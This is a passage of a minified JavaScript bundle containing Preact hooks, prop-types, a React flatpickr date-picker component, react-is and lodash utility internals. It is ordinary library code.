e.__=A,o.componentDidCatch||(o.componentDidCatch=function(A){e.__&&e.__(A),t[1](A)}),[t[0],function(){t[1](void 0)}]}function k(){for(var A;A=s.shift();)if(A.__P)try{A.__H.__h.forEach(I),A.__H.__h.forEach(D),A.__H.__h=[]}catch(e){A.__H.__h=[],i.YM.__e(e,A.__v)}}i.YM.__b=function(A){o=null,l&&l(A)},i.YM.__r=function(A){c&&c(A),n=0;var e=(o=A.__c).__H;e&&(e.__h.forEach(I),e.__h.forEach(D),e.__h=[])},i.YM.diffed=function(A){u&&u(A);var e=A.__c;e&&e.__H&&e.__H.__h.length&&(1!==s.push(e)&&r===i.YM.requestAnimationFrame||((r=i.YM.requestAnimationFrame)||function(A){var e,t=function(){clearTimeout(n),O&&cancelAnimationFrame(e),setTimeout(A)},n=setTimeout(t,100);O&&(e=requestAnimationFrame(t))})(k)),o=null},i.YM.__c=function(A,e){e.some((function(A){try{A.__h.forEach(I),A.__h=A.__h.filter((function(A){return!A.__||D(A)}))}catch(t){e.some((function(A){A.__h&&(A.__h=[])})),e=[],i.YM.__e(t,A.__v)}})),d&&d(A,e)},i.YM.unmount=function(A){p&&p(A);var e,t=A.__c;t&&t.__H&&(t.__H.__.forEach((function(A){try{I(A)}catch(A){e=A}})),e&&i.YM.__e(e,t.__v))};var O="function"==typeof requestAnimationFrame;function I(A){var e=o,t=A.__c;"function"==typeof t&&(A.__c=void 0,t()),o=e}function D(A){var e=o;A.__c=A.__(),o=e}function B(A,e){return!A||A.length!==e.length||e.some((function(e,t){return e!==A[t]}))}function S(A,e){return"function"==typeof e?e(A):e}},2703:function(A,e,t){"use strict";var n=t(414);function o(){}function r(){}r.resetWarningCache=o,A.exports=function(){function A(A,e,t,o,r,i){if(i!==n){var a=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw a.name="Invariant Violation",a}}function e(){return A}A.isRequired=A;var t={array:A,bigint:A,bool:A,func:A,number:A,object:A,string:A,symbol:A,any:A,arrayOf:e,element:A,elementType:A,instanceOf:e,node:A,objectOf:e,oneOf:e,oneOfType:e,shape:e,exact:e,checkPropTypes:r,resetWarningCache:o};return t.PropTypes=t,t}},5697:function(A,e,t){A.exports=t(2703)()},414:function(A){"use strict";A.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},5953:function(A,e,t){"use strict";function n(A){return n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(A){return typeof A}:function(A){return A&&"function"==typeof Symbol&&A.constructor===Symbol&&A!==Symbol.prototype?"symbol":typeof A},n(A)}e.Z=void 0;var o=function(A){if(A&&A.__esModule)return A;if(null===A||"object"!==n(A)&&"function"!=typeof A)return{default:A};var e=s();if(e&&e.has(A))return e.get(A);var t={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in A)if(Object.prototype.hasOwnProperty.call(A,r)){var i=o?Object.getOwnPropertyDescriptor(A,r):null;i&&(i.get||i.set)?Object.defineProperty(t,r,i):t[r]=A[r]}return t.default=A,e&&e.set(A,t),t}(t(8661)),r=a(t(5697)),i=a(t(8187));function a(A){return A&&A.__esModule?A:{default:A}}function s(){if("function"!=typeof WeakMap)return null;var A=new WeakMap;return s=function(){return A},A}function l(){return l=Object.assign||function(A){for(var e=1;e<arguments.length;e++){var t=arguments[e];for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(A[n]=t[n])}return A},l.apply(this,arguments)}function c(A,e){var t=Object.keys(A);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(A);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(A,e).enumerable}))),t.push.apply(t,n)}return t}function u(A){for(var e=1;e<arguments.length;e++){var t=null!=arguments[e]?arguments[e]:{};e%2?c(Object(t),!0).forEach((function(e){v(A,e,t[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(A,Object.getOwnPropertyDescriptors(t)):c(Object(t)).forEach((function(e){Object.defineProperty(A,e,Object.getOwnPropertyDescriptor(t,e))}))}return A}function d(A,e){if(!(A instanceof e))throw new TypeError("Cannot call a class as a function")}function p(A,e){for(var t=0;t<e.length;t++){var n=e[t];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(A,n.key,n)}}function f(A,e){return f=Object.setPrototypeOf||function(A,e){return A.__proto__=e,A},f(A,e)}function m(A,e){return!e||"object"!==n(e)&&"function"!=typeof e?g(A):e}function g(A){if(void 0===A)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return A}function h(A){return h=Object.setPrototypeOf?Object.getPrototypeOf:function(A){return A.__proto__||Object.getPrototypeOf(A)},h(A)}function v(A,e,t){return e in A?Object.defineProperty(A,e,{value:t,enumerable:!0,configurable:!0,writable:!0}):A[e]=t,A}var w=["onChange","onOpen","onClose","onMonthChange","onYearChange","onReady","onValueUpdate","onDayCreate"],b=r.default.oneOfType([r.default.func,r.default.arrayOf(r.default.func)]),y=["onCreate","onDestroy"],x=r.default.func,C=function(A){!function(A,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");A.prototype=Object.create(e&&e.prototype,{constructor:{value:A,writable:!0,configurable:!0}}),e&&f(A,e)}(s,A);var e,t,n,r,a=(n=s,r=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(A){return!1}}(),function(){var A,e=h(n);if(r){var t=h(this).constructor;A=Reflect.construct(e,arguments,t)}else A=e.apply(this,arguments);return m(this,A)});function s(){var A;d(this,s);for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return v(g(A=a.call.apply(a,[this].concat(t))),"createFlatpickrInstance",(function(){var e=u({onClose:function(){A.node.blur&&A.node.blur()}},A.props.options);w.forEach((function(t){A.props[t]&&(e[t]=A.props[t])})),A.flatpickr=(0,i.default)(A.node,e),A.props.hasOwnProperty("value")&&A.flatpickr.setDate(A.props.value,!1);var t=A.props.onCreate;t&&t(A.flatpickr)})),v(g(A),"destroyFlatpickrInstance",(function(){var e=A.props.onDestroy;e&&e(A.flatpickr),A.flatpickr.destroy(),A.flatpickr=null})),v(g(A),"handleNodeChange",(function(e){A.node=e,A.flatpickr&&(A.destroyFlatpickrInstance(),A.createFlatpickrInstance())})),A}return e=s,(t=[{key:"componentDidUpdate",value:function(A){var e=this,t=this.props.options,n=A.options;w.forEach((function(o){e.props.hasOwnProperty(o)&&(t[o]=e.props[o]),A.hasOwnProperty(o)&&(n[o]=A[o])}));for(var o=Object.getOwnPropertyNames(t),r=o.length-1;r>=0;r--){var i=o[r],a=t[i];a!==n[i]&&(-1===w.indexOf(i)||Array.isArray(a)||(a=[a]),this.flatpickr.set(i,a))}this.props.hasOwnProperty("value")&&this.props.value!==A.value&&this.flatpickr.setDate(this.props.value,!1)}},{key:"componentDidMount",value:function(){this.createFlatpickrInstance()}},{key:"componentWillUnmount",value:function(){this.destroyFlatpickrInstance()}},{key:"render",value:function(){var A=this.props,e=A.options,t=A.defaultValue,n=A.value,r=A.children,i=A.render,a=function(A,e){if(null==A)return{};var t,n,o=function(A,e){if(null==A)return{};var t,n,o={},r=Object.keys(A);for(n=0;n<r.length;n++)t=r[n],e.indexOf(t)>=0||(o[t]=A[t]);return o}(A,e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(A);for(n=0;n<r.length;n++)t=r[n],e.indexOf(t)>=0||Object.prototype.propertyIsEnumerable.call(A,t)&&(o[t]=A[t])}return o}(A,["options","defaultValue","value","children","render"]);return w.forEach((function(A){delete a[A]})),y.forEach((function(A){delete a[A]})),i?i(u(u({},a),{},{defaultValue:t,value:n}),this.handleNodeChange):e.wrap?o.default.createElement("div",l({},a,{ref:this.handleNodeChange}),r):o.default.createElement("input",l({},a,{defaultValue:t,ref:this.handleNodeChange}))}}])&&p(e.prototype,t),s}(o.Component);v(C,"propTypes",{defaultValue:r.default.string,options:r.default.object,onChange:b,onOpen:b,onClose:b,onMonthChange:b,onYearChange:b,onReady:b,onValueUpdate:b,onDayCreate:b,onCreate:x,onDestroy:x,value:r.default.oneOfType([r.default.string,r.default.array,r.default.object,r.default.number]),children:r.default.node,className:r.default.string,render:r.default.func}),v(C,"defaultProps",{options:{}});var _=C;e.Z=_},9921:function(A,e){"use strict";var t="function"==typeof Symbol&&Symbol.for,n=t?Symbol.for("react.element"):60103,o=t?Symbol.for("react.portal"):60106,r=t?Symbol.for("react.fragment"):60107,i=t?Symbol.for("react.strict_mode"):60108,a=t?Symbol.for("react.profiler"):60114,s=t?Symbol.for("react.provider"):60109,l=t?Symbol.for("react.context"):60110,c=t?Symbol.for("react.async_mode"):60111,u=t?Symbol.for("react.concurrent_mode"):60111,d=t?Symbol.for("react.forward_ref"):60112,p=t?Symbol.for("react.suspense"):60113,f=t?Symbol.for("react.suspense_list"):60120,m=t?Symbol.for("react.memo"):60115,g=t?Symbol.for("react.lazy"):60116,h=t?Symbol.for("react.block"):60121,v=t?Symbol.for("react.fundamental"):60117,w=t?Symbol.for("react.responder"):60118,b=t?Symbol.for("react.scope"):60119;function y(A){if("object"==typeof A&&null!==A){var e=A.$$typeof;switch(e){case n:switch(A=A.type){case c:case u:case r:case a:case i:case p:return A;default:switch(A=A&&A.$$typeof){case l:case d:case g:case m:case s:return A;default:return e}}case o:return e}}}function x(A){return y(A)===u}e.AsyncMode=c,e.ConcurrentMode=u,e.ContextConsumer=l,e.ContextProvider=s,e.Element=n,e.ForwardRef=d,e.Fragment=r,e.Lazy=g,e.Memo=m,e.Portal=o,e.Profiler=a,e.StrictMode=i,e.Suspense=p,e.isAsyncMode=function(A){return x(A)||y(A)===c},e.isConcurrentMode=x,e.isContextConsumer=function(A){return y(A)===l},e.isContextProvider=function(A){return y(A)===s},e.isElement=function(A){return"object"==typeof A&&null!==A&&A.$$typeof===n},e.isForwardRef=function(A){return y(A)===d},e.isFragment=function(A){return y(A)===r},e.isLazy=function(A){return y(A)===g},e.isMemo=function(A){return y(A)===m},e.isPortal=function(A){return y(A)===o},e.isProfiler=function(A){return y(A)===a},e.isStrictMode=function(A){return y(A)===i},e.isSuspense=function(A){return y(A)===p},e.isValidElementType=function(A){return"string"==typeof A||"function"==typeof A||A===r||A===u||A===a||A===i||A===p||A===f||"object"==typeof A&&null!==A&&(A.$$typeof===g||A.$$typeof===m||A.$$typeof===s||A.$$typeof===l||A.$$typeof===d||A.$$typeof===v||A.$$typeof===w||A.$$typeof===b||A.$$typeof===h)},e.typeOf=y},9864:function(A,e,t){"use strict";A.exports=t(9921)},7555:function(A,e,t){A.exports=function(A){var e={};function t(n){if(e[n])return e[n].exports;var o=e[n]={i:n,l:!1,exports:{}};return A[n].call(o.exports,o,o.exports,t),o.l=!0,o.exports}return t.m=A,t.c=e,t.d=function(A,e,n){t.o(A,e)||Object.defineProperty(A,e,{enumerable:!0,get:n})},t.r=function(A){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(A,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(A,"__esModule",{value:!0})},t.t=function(A,e){if(1&e&&(A=t(A)),8&e)return A;if(4&e&&"object"==typeof A&&A&&A.__esModule)return A;var n=Object.create(null);if(t.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:A}),2&e&&"string"!=typeof A)for(var o in A)t.d(n,o,function(e){return A[e]}.bind(null,o));return n},t.n=function(A){var e=A&&A.__esModule?function(){return A.default}:function(){return A};return t.d(e,"a",e),e},t.o=function(A,e){return Object.prototype.hasOwnProperty.call(A,e)},t.p="",t(t.s=9)}([function(A,e){A.exports=t(8661)},function(A,e,t){var n;!function(){"use strict";var t={}.hasOwnProperty;function o(){for(var A=[],e=0;e<arguments.length;e++){var n=arguments[e];if(n){var r=typeof n;if("string"===r||"number"===r)A.push(n);else if(Array.isArray(n)&&n.length){var i=o.apply(null,n);i&&A.push(i)}else if("object"===r)for(var a in n)t.call(n,a)&&n[a]&&A.push(a)}}return A.join(" ")}A.exports?(o.default=o,A.exports=o):void 0===(n=function(){return o}.apply(e,[]))||(A.exports=n)}()},function(A,e,t){(function(e){var t=/^\s+|\s+$/g,n=/^[-+]0x[0-9a-f]+$/i,o=/^0b[01]+$/i,r=/^0o[0-7]+$/i,i=parseInt,a="object"==typeof e&&e&&e.Object===Object&&e,s="object"==typeof self&&self&&self.Object===Object&&self,l=a||s||Function("return this")(),c=Object.prototype.toString,u=l.Symbol,d=u?u.prototype:void 0,p=d?d.toString:void 0;function f(A){if("string"==typeof A)return A;if(g(A))return p?p.call(A):"";var e=A+"";return"0"==e&&1/A==-1/0?"-0":e}function m(A){var e=typeof A;return!!A&&("object"==e||"function"==e)}function g(A){return"symbol"==typeof A||function(A){return!!A&&"object"==typeof A}(A)&&"[object Symbol]"==c.call(A)}function h(A){return A?(A=function(A){if("number"==typeof A)return A;if(g(A))return NaN;if(m(A)){var e="function"==typeof A.valueOf?A.valueOf():A;A=m(e)?e+"":e}if("string"!=typeof A)return 0===A?A:+A;A=A.replace(t,"");var a=o.test(A);return a||r.test(A)?i(A.slice(2),a?2:8):n.test(A)?NaN:+A}(A))===1/0||A===-1/0?17976931348623157e292*(A<0?-1:1):A==A?A:0:0===A?A:0}A.exports=function(A,e,t){var n,o,r;return A=null==(n=A)?"":f(n),o=function(A){var e=h(A),t=e%1;return e==e?t?e-t:e:0}(t),r=A.length,o==o&&(void 0!==r&&(o=o<=r?o:r),o=o>=0?o:0),t=o,e=f(e),A.slice(t,t+e.length)==e}}).call(this,t(3))},function(A,e){var t;t=function(){return this}();try{t=t||new Function("return this")()}catch(A){"object"==typeof window&&(t=window)}A.exports=t},function(A,e,t){(function(e){var t,n=/^\[object .+?Constructor\]$/,o="object"==typeof e&&e&&e.Object===Object&&e,r="object"==typeof self&&self&&self.Object===Object&&self,i=o||r||Function("return this")(),a=Array.prototype,s=Function.prototype,l=Object.prototype,c=i["__core-js_shared__"],u=(t=/[^.]+$/.exec(c&&c.keys&&c.keys.IE_PROTO||""))?"Symbol(src)_1."+t:"",d=s.toString,p=l.hasOwnProperty,f=l.toString,m=RegExp("^"+d.call(p).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),g=a.splice,h=E(i,"Map"),v=E(Object,"create");function w(A){var e=-1,t=A?A.length:0;for(this.clear();++e<t;){var n=A[e];this.set(n[0],n[1])}}function b(A){var e=-1,t=A?A.length:0;for(this.clear();++e<t;){var n=A[e];this.set(n[0],n[1])}}function y(A){var e=-1,t=A?A.length:0;for(this.clear();++e<t;){var n=A[e];this.set(n[0],n[1])}}function x(A,e){for(var t,n,o=A.length;o--;)if((t=A[o][0])===(n=e)||t!=t&&n!=n)return o;return-1}function C(A){return!(!O(A)||(e=A,u&&u in e))&&(function(A){var e=O(A)?f.call(A):"";return"[object Function]"==e||"[object GeneratorFunction]"==e}(A)||function(A){var e=!1;if(null!=A&&"function"!=typeof A.toString)try{e=!!(A+"")}catch(A){}return e}(A)?m:n).test(function(A){if(null!=A){try{return d.call(A)}catch(A){}try{return A+""}catch(A){}}return""}(A));var e}function _(A,e){var t,n,o=A.__data__;return("string"==(n=typeof(t=e))||"number"==n||"symbol"==n||"boolean"==n?"__proto__"!==t:null===t)?o["string"==typeof e?"string":"hash"]:o.map}function E(A,e){var t=function(A,e){return null==A?void 0:A[e]}(A,e);return C(t)?t:void 0}function k(A,e){if("function"!=typeof A||e&&"function"!=typeof e)throw new TypeError("Expected a function");var t=function(){var n=arguments,o=e?e.apply(this,n):n[0],r=t.cache;if(r.has(o))return r.get(o);var i=A.apply(this,n);return t.cache=r.set(o,i),i};return t.cache=new(k.Cache||y),t}function O(A){var e=typeof A;return!!A&&("object"==e||"function"==e)}w.prototype.clear=function(){this.__data__=v?v(null):{}},w.prototype.delete=function(A){return this.has(A)&&delete this.__data__[A]},w.prototype.get=function(A){var e=this.__data__;if(v){var t=e[A];return"__lodash_hash_undefined__"===t?void 0:t}return p.call(e,A)?e[A]:void 0},w.prototype.has=function(A){var e=this.__data__;return v?void 0!==e[A]:p.call(e,A)},w.prototype.set=function(A,e){return this.__data__[A]=v&&void 0===e?"__lodash_hash_undefined__":e,this},b.prototype.clear=function(){this.__data__=[]},b.prototype.delete=function(A){var e=this.__data__,t=x(e,A);return!(t<0||(t==e.length-1?e.pop():g.call(e,t,1),0))},b.prototype.get=function(A){var e=this.__data__,t=x(e,A);return t<0?void 0:e[t][1]},b.prototype.has=function(A){return x(this.__data__,A)>-1},b.prototype.set=function(A,e){var t=this.__data__,n=x(t,A);return n<0?t.push([A,e]):t[n][1]=e,this},y.prototype.clear=function(){this.__data__={hash:new w,map:new(h||b),string:new w}},y.prototype.delete=function(A){return _(this,A).delete(A)},y.prototype.get=function(A){return _(this,A).get(A)},y.prototype.has=function(A){return _(this,A).has(A)},y.prototype.set=function(A,e){return _(this,A).set(A,e),this},k.Cache=y,A.exports=k}).call(this,t(3))},function(A,e,t){(function(e){var t=/^\s+|\s+$/g,n=/^[-+]0x[0-9a-f]+$/i,o=/^0b[01]+$/i,r=/^0o[0-7]+$/i,i=parseInt,a="object"==typeof e&&e&&e.Object===Object&&e,s="object"==typeof self&&self&&self.Object===Object&&self,l=a||s||Function("return this")(),c=Object.prototype.toString,u=Math.max,d=Math.min,p=function(){return l.Date.now()};function f(A){var e=typeof A;return!!A&&("object"==e||"function"==e)}function m(A){if("number"==typeof A)return A;if(function(A){return"symbol"==typeof A||function(A){return!!A&&"object"==typeof A}(A)&&"[object Symbol]"==c.call(A)}(A))return NaN;if(f(A)){var e="function"==typeof A.valueOf?A.valueOf():A;A=f(e)?e+"":e}if("string"!=typeof A)return 0===A?A:+A;A=A.replace(t,"");var a=o.test(A);return a||r.test(A)?i(A.slice(2),a?2:8):n.test(A)?NaN:+A}A.exports=function(A,e,t){var n,o,r,i,a,s,l=0,c=!1,g=!1,h=!0;if("function"!=typeof A)throw new TypeError("Expected a function");function v(e){var t=n,r=o;return n=o=void 0,l=e,i=A.apply(r,t)}function w(A){return l=A,a=setTimeout(y,e),c?v(A):i}function b(A){var t=A-s;return void 0===s||t>=e||t<0||g&&A-l>=r}function y(){var A=p();if(b(A))return x(A);a=setTimeout(y,function(A){var t=e-(A-s);return g?d(t,r-(A-l)):t}(A))}function x(A){return a=void 0,h&&n?v(A):(n=o=void 0,i)}function C(){var A=p(),t=b(A);if(n=arguments,o=this,s=A,t){if(void 0===a)return w(s);if(g)return a=setTimeout(y,e),v(s)}return void 0===a&&(a=setTimeout(y,e)),i}return e=m(e)||0,f(t)&&(c=!!t.leading,r=(g="maxWait"in t)?u(m(t.maxWait)||0,e):r,h="trailing"in t?!!t.trailing:h),C.cancel=function(){void 0!==a&&clearTimeout(a),l=0,n=s=o=a=void 0},C.flush=function(){return void 0===a?i:x(p())},C}}).call(this,t(3))},function(A,e,t){(function(A,t){var n="[object Arguments]",o="[object Map]",r="[object Object]",i="[object Set]",a=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,s=/^\w*$/,l=/^\./,c=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,u=/\\(\\)?/g,d=/^\[object .+?Constructor\]$/,p=/^(?:0|[1-9]\d*)$/,f={};f["[object Float32Array]"]=f["[object Float64Array]"]=f["[object Int8Array]"]=f["[object Int16Array]"]=f["[object Int32Array]"]=f["[object Uint8Array]"]=f["[object Uint8ClampedArray]"]=f["[object Uint16Array]"]=f["[object Uint32Array]"]=!0,f[n]=f["[object Array]"]=f["[object ArrayBuffer]"]=f["[object Boolean]"]=f["[object DataView]"]=f["[object Date]"]=f["[object Error]"]=f["[object Function]"]=f[o]=f["[object Number]"]=f[r]=f["[object RegExp]"]=f[i]=f["[object String]"]=f["[object WeakMap]"]=!1;var m="object"==typeof A&&A&&A.Object===Object&&A,g="object"==typeof self&&self&&self.Object===Object&&self,h=m||g||Function("return this")(),v=e&&!e.nodeType&&e,w=v&&"object"==typeof t&&t&&!t.nodeType&&t,b=w&&w.exports===v&&m.process,y=function(){try{return b&&b.binding("util")}catch(A){}}(),x=y&&y.isTypedArray;function C(A,e,t,n){var o=-1,r=A?A.length:0;for(n&&r&&(t=A[++o]);++o<r;)t=e(t,A[o],o,A);return t}function _(A,e){for(var t=-1,n=A?A.length:0;++t<n;)if(e(A[t],t,A))return!0;return!1}function E(A,e,t,n,o){return o(A,(function(A,o,r){t=n?(n=!1,A):e(t,A,o,r)})),t}function k(A){var e=!1;if(null!=A&&"function"!=typeof A.toString)try{e=!!(A+"")}catch(A){}return e}function O(A){var e=-1,t=Array(A.size);return A.forEach((function(A,n){t[++e]=[n,A]})),t}function I(A){var e=-1,t=Array(A.size);return A.forEach((function(A){t[++e]=A})),t}var D,B,S,M=Array.prototype,j=Function.prototype,T=Object.prototype,H=h["__core-js_shared__"],P=(D=/[^.]+$/.exec(H&&H.keys&&H.keys.IE_PROTO||""))?"Symbol(src)_1."+D:"",N=j.toString,R=T.hasOwnProperty,Q=T.toString,L=RegExp("^"+N.call(R).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),F=h.Symbol,z=h.Uint8Array,Y=T.propertyIsEnumerable,U=M.splice,G=(B=Object.keys,S=Object,function(A){return B(S(A))}),W=xA(h,"DataView"),q=xA(h,"Map"),X=xA(h,"Promise"),J=xA(h,"Set"),V=xA(h,"WeakMap"),K=xA(Object,"create"),Z=BA(W),$=BA(q),AA=BA(X),eA=BA(J),tA=BA(V),nA=F?F.prototype:void 0,oA=nA?nA.valueOf:void 0,rA=nA?nA.toString:void 0;function iA(A){var e=-1,t=A?A.length:0;for(this.clear();++e<t;){var n=A[e];this.set(n[0],n[1])}}function aA(A){var e=-1,t=A?A.length:0;for(this.clear();++e<t;){var n=A[e];this.set(n[0],n[1])}}function sA(A){var e=-1,t=A?A.length:0;for(this.clear();++e<t;){var n=A[e];this.set(n[0],n[1])}}function lA(A){var e=-1,t=A?A.length:0;for(this.__data__=new sA;++e<t;)this.add(A[e])}function cA(A){this.__data__=new aA(A)}function uA(A,e){for(var t=A.length;t--;)if(MA(A[t][0],e))return t;return-1}iA.prototype.clear=function(){this.__data__=K?K(null):{}},iA.prototype.delete=function(A){return this.has(A)&&delete this.__data__[A]},iA.prototype.get=function(A){var e=this.__data__;if(K){var t=e[A];return"__lodash_hash_undefined__"===t?void 0:t}return R.call(e,A)?e[A]:void 0},iA.prototype.has=function(A){var e=this.__data__;return K?void 0!==e[A]:R.call(e,A)},iA.prototype.set=function(A,e){return this.__data__[A]=K&&void 0===e?"__lodash_hash_undefined__":e,this},aA.prototype.clear=function(){this.__data__=[]},aA.prototype.delete=function(A){var e=this.__data__,t=uA(e,A);return!(t<0||(t==e.length-1?e.pop():U.call(e,t,1),0))},aA.prototype.get=function(A){var e=this.__data__,t=uA(e,A);return t<0?void 0:e[t][1]},aA.prototype.has=function(A){return uA(this.__data__,A)>-1},aA.prototype.set=function(A,e){var t=this.__data__,n=uA(t,A);return n<0?t.push([A,e]):t[n][1]=e,this},sA.prototype.clear=function(){this.__data__={hash:new iA,map:new(q||aA),string:new iA}},sA.prototype.delete=function(A){return yA(this,A).delete(A)},sA.prototype.get=function(A){return yA(this,A).get(A)},sA.prototype.has=function(A){return yA(this,A).has(A)},sA.prototype.set=function(A,e){return yA(this,A).set(A,e),this},lA.prototype.add=lA.prototype.push=function(A){return this.__data__.set(A,"__lodash_hash_undefined__"),this},lA.prototype.has=function(A){return this.__data__.has(A)},cA.prototype.clear=function(){this.__data__=new aA},cA.prototype.delete=function(A){return this.__data__.delete(A)},cA.prototype.get=function(A){return this.__data__.get(A)},cA.prototype.has=function(A){return this.__data__.has(A)},cA.prototype.set=function(A,e){var t=this.__data__;if(t instanceof aA){var n=t.__data__;if(!q||n.length<199)return n.push([A,e]),this;t=this.__data__=new sA(n)}return t.set(A,e),this};var dA,pA=(dA=function(A,e){return A&&fA(A,e,zA)},function(A,e){if(null==A)return A;if(!HA(A))return dA(A,e);for(var t=A.length,n=-1,o=Object(A);++n<t&&!1!==e(o[n],n,o););return A}),fA=function(A,e,t){for(var n=-1,o=Object(A),r=t(A),i=r.length;i--;){var a=r[++n];if(!1===e(o[a],a,o))break}return A};function mA(A,e){for(var t=0,n=(e=EA(e,A)?[e]:wA(e)).length;null!=A&&t<n;)A=A[DA(e[t++])];return t&&t==n?A:void 0}function gA(A,e){return null!=A&&e in Object(A)}function hA(A,e,t,a,s){return A===e||(null==A||null==e||!RA(A)&&!QA(e)?A!=A&&e!=e:function(A,e,t,a,s,l){var c=TA(A),u=TA(e),d="[object Array]",p="[object Array]";c||(d=(d=CA(A))==n?r:d),u||(p=(p=CA(e))==n?r:p);var f=d==r&&!k(A),m=p==r&&!k(e),g=d==p;if(g&&!f)return l||(l=new cA),c||FA(A)?bA(A,e,t,a,s,l):function(A,e,t,n,r,a,s){switch(t){case"[object DataView]":if(A.byteLength!=e.byteLength||A.byteOffset!=e.byteOffset)return!1;A=A.buffer,e=e.buffer;case"[object ArrayBuffer]":return!(A.byteLength!=e.byteLength||!n(new z(A),new z(e)));case"[object Boolean]":case"[object Date]":case"[object Number]":return MA(+A,+e);case"[object Error]":return A.name==e.name&&A.message==e.message;case"[object RegExp]":case"[object String]":return A==e+"";case o:var l=O;case i:var c=2&a;if(l||(l=I),A.size!=e.size&&!c)return!1;var u=s.get(A);if(u)return u==e;a|=1,s.set(A,e);var d=bA(l(A),l(e),n,r,a,s);return s.delete(A),d;case"[object Symbol]":if(oA)return oA.call(A)==oA.call(e)}return!1}(A,e,d,t,a,s,l);if(!(2&s)){var h=f&&R.call(A,"__wrapped__"),v=m&&R.call(e,"__wrapped__");if(h||v){var w=h?A.value():A,b=v?e.value():e;return l||(l=new cA),t(w,b,a,s,l)}}return!!g&&(l||(l=new cA),function(A,e,t,n,o,r){var i=2&o,a=zA(A),s=a.length;if(s!=zA(e).length&&!i)return!1;for(var l=s;l--;){var c=a[l];if(!(i?c in e:R.call(e,c)))return!1}var u=r.get(A);if(u&&r.get(e))return u==e;var d=!0;r.set(A,e),r.set(e,A);for(var p=i;++l<s;){var f=A[c=a[l]],m=e[c];if(n)var g=i?n(m,f,c,e,A,r):n(f,m,c,A,e,r);if(!(void 0===g?f===m||t(f,m,n,o,r):g)){d=!1;break}p||(p="constructor"==c)}if(d&&!p){var h=A.constructor,v=e.constructor;h==v||!("constructor"in A)||!("constructor"in e)||"function"==typeof h&&h instanceof h&&"function"==typeof v&&v instanceof v||(d=!1)}return r.delete(A),r.delete(e),d}(A,e,t,a,s,l))}(A,e,hA,t,a,s))}function vA(A){return"function"==typeof A?A:null==A?YA:"object"==typeof A?TA(A)?function(A,e){return EA(A)&&kA(e)?OA(DA(A),e):function(t){var n=function(A,e,t){var n=null==A?void 0:mA(A,e);return void 0===n?void 0:n}(t,A);return void 0===n&&n===e?function(A,e){return null!=A&&function(A,e,t){for(var n,o=-1,r=(e=EA(e,A)?[e]:wA(e)).length;++o<r;){var i=DA(e[o]);if(!(n=null!=A&&t(A,i)))break;A=A[i]}return n||!!(r=A?A.length:0)&&NA(r)&&_A(i,r)&&(TA(A)||jA(A))}(A,e,gA)}(t,A):hA(e,n,void 0,3)}}(A[0],A[1]):function(A){var e=function(A){for(var e=zA(A),t=e.length;t--;){var n=e[t],o=A[n];e[t]=[n,o,kA(o)]}return e}(A);return 1==e.length&&e[0][2]?OA(e[0][0],e[0][1]):function(t){return t===A||function(A,e,t,n){var o=t.length,r=o;if(null==A)return!r;for(A=Object(A);o--;){var i=t[o];if(i[2]?i[1]!==A[i[0]]:!(i[0]in A))return!1}for(;++o<r;){var a=(i=t[o])[0],s=A[a],l=i[1];if(i[2]){if(void 0===s&&!(a in A))return!1}else if(!hA(l,s,undefined,3,new cA))return!1}return!0}(t,0,e)}}(A):EA(e=A)?(t=DA(e),function(A){return null==A?void 0:A[t]}):function(A){return function(e){return mA(e,A)}}(e);var e,t}function wA(A){return TA(A)?A:IA(A)}function bA(A,e,t,n,o,r){var i=2&o,a=A.length,s=e.length;if(a!=s&&!(i&&s>a))return!1;var l=r.get(A);if(l&&r.get(e))return l==e;var c=-1,u=!0,d=1&o?new lA:void 0;for(r.set(A,e),r.set(e,A);++c<a;){var p=A[c],f=e[c];if(n)var m=i?n(f,p,c,e,A,r):n(p,f,c,A,e,r);if(void 0!==m){if(m)continue;u=!1;break}if(d){if(!_(e,(function(A,e){if(!d.has(e)&&(p===A||t(p,A,n,o,r)))return d.add(e)}))){u=!1;break}}else if(p!==f&&!t(p,f,n,o,r)){u=!1;break}}return r.delete(A),r.delete(e),u}function yA(A,e){var t,n,o=A.__data__;return("string"==(n=typeof(t=e))||"number"==n||"symbol"==n||"boolean"==n?"__proto__"!==t:null===t)?o["string"==typeof e?"string":"hash"]:o.map}function xA(A,e){var t=function(A,e){return null==A?void 0:A[e]}(A,e);return function(A){return!(!RA(A)||function(A){return!!P&&P in A}(A))&&(PA(A)||k(A)?L:d).test(BA(A))}(t)?t:void 0}var CA=function(A){return Q.call(A)};function _A(A,e){return!!(e=null==e?9007199254740991:e)&&("number"==typeof A||p.test(A))&&A>-1&&A%1==0&&A<e}function EA(A,e){if(TA(A))return!1;var t=typeof 